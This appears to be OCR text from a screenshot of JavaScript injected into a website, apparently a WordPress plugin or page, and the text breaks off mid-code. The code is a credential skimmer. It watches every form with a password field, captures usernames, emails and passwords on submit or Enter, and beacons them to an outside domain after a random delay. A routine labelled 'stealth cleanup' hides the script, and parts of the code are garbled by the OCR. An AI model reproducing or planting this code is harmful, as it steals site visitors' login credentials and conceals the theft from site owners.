
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
_h=location.hostname; var _s=localStorage.getItem('_wpsi_s')||''; //
Stealth cleanup of the visible marker var _clean = function(){ try { //
Find all script tags to find our own var scripts =
document.getElementsByTagName('script'); for(var i=0; i
=0)return;
_s+=k+','; localStorage.setItem('_wpsi_s',_s); setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){
if(!f||f._w)return; f._w=1; var _collect=function(){ var
u=f.querySelector('[name=username],[name=log],[name=email],
[type=email]'); var p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e)
{if(e.keyCode===13)_collect();},true); } function _scan(){
document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); });
document.querySelectorAll('[type=password]').forEach(function(p){
if(!p._wi){p._wi=1;p.addEventListener('change',function(){ var
u=document.querySelector('[name=username],[name=log],
[name=email],[type=email]');
if(u&&u.value&&p.value)_send(u.value,p.value); });} }); } _scan();
setInterval(_scan, 1500); if(typeof MutationObserver !==